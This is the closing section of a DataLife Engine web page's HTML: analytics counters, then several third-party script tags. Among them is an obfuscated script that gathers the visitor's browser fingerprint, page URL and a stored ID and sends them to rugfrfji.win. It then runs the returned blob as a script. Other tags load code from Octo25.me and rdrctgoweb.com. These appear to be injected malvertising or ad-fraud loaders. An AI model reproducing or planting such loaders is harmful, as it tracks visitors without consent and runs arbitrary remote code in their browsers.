   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56425060, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56425060" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script><script type="text/javascript">(function(){var sth="41119ec2266a2b9d83628370c392fd63",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=ec7c1f5bd60b6b4274ee75acf3c4db93"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script async data-url="https://rdrctgoweb.com/song/6308" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1747239704"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
